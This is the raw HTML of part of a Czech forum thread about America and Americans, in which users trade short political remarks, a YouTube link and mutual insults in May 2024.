        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 06:47:13">31.05.24 06:47:13</span>
                |
                <a title="Příspěvek ID 154200" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154200#p154200">#154200 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ale ano...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154200&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154200">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154200/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154159/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154159&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154173"
        style="position:relative;padding-left: 120px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/GalvestomTX" class="user boys"><span itemprop="name">GalvestomTX</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:20:26">31.05.24 00:20:26</span>
                |
                <a title="Příspěvek ID 154173" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154173#p154173">#154173 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>vzdit pravé ty jsi jasny důkaz ze nevymřeli! <img
src="//static.chatujme.cz/smiles/727.gif" alt="&amp;ast;727&amp;ast;"
title="Smajlík z kategorie Postavičky" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154173&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154173">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154173/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154158/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154158&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154175"
        style="position:relative;padding-left: 135px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="31.05.24 00:27:05">31.05.24 00:27:05</span>
                |
                <a title="Příspěvek ID 154175" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154175#p154175">#154175 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>a vida, "náš" znalec s nedokončenou 4. třídou ZŠ se probral z deliria
tremens :-))))))))))))))</p>

<p>no je fakt, že ohledně nás dvou by to nevadil - já celkem tupej
neandrtálec, ty IQ jak pochvaná hromádka písku .-))))))))))))))))</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154175&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154175">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154175/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154173/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154173&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154160"
        style="position:relative;padding-left: 105px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:44:40">30.05.24 23:44:40</span>
                |
                <a title="Příspěvek ID 154160" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154160#p154160">#154160 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jinými slovy, přírodní výběr nám (moderním lidem) nadělil jejich
nejužitečnější vlastnosti.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154160&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154160">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154160/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154147/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154147&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154094"
        style="position:relative;padding-left: 60px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: Z domova">RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:09:28">30.05.24 22:09:28</span>
                |
                <a title="Příspěvek ID 154094" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154094#p154094">#154094 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Že jedeme v neefektivních zajetých kolejích. Protože zlepšení
vyžaduje snahu a učení, čehož obecný malý čecháček není schopen.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154094&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154094">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154094/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154071/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154071&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154101"
        style="position:relative;padding-left: 75px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/echeverias" class="user boys"><span itemprop="name">echeverias</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: Z domova">RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:13:34">30.05.24 22:13:34</span>
                |
                <a title="Příspěvek ID 154101" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154101#p154101">#154101 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Zato tvůj oblíbený citát, že "Není boha......" dokonale svědčí o
tom, že jsi k učení předurčen.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/echeverias.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154101&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154101">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154101/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154094/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154094&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154105"
        style="position:relative;padding-left: 90px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:15:23">30.05.24 22:15:23</span>
                |
                <a title="Příspěvek ID 154105" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154105#p154105">#154105 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Je zapotřebí, aby VashekTX viděl, že Trump má své podpůrce i v
ČR.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154105&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154105">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154105/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154101/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154101&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154122"
        style="position:relative;padding-left: 105px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:36:15">30.05.24 22:36:15</span>
                |
                <a title="Příspěvek ID 154122" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154122#p154122">#154122 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>všechny tři nebo je jich pět? tomu kokotovi už netleskají ani komunisti,
protože plácal, že bude bombardovat moskvu, idiot...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154122&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154122">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154122/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154105/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154105&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154148"
        style="position:relative;padding-left: 120px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Gorbi1985" class="user boys"><span itemprop="name">Gorbi1985</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:27:57">30.05.24 23:27:57</span>
                |
                <a title="Příspěvek ID 154148" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154148#p154148">#154148 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/qITMGQwoxQU?si=m7m-C6glAUu3p3gd"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>
 Sidon?
                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154148&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154148">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154148/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154122/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154122&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154149"
        style="position:relative;padding-left: 105px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: Z domova">RE: RE: RE: RE: RE: RE: Z domova</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 23:28:23">30.05.24 23:28:23</span>
                |
                <a title="Příspěvek ID 154149" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154149#p154149">#154149 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>O tom neni pochyb, otázkou vsak je, jestli ho ty lidi u vas obdivují ze
správných důvodů.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154149&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154149">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154149/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154105/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154105&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154150"
        style="position:relative;padding-left: 120px"
        data-root="154068"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154068">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
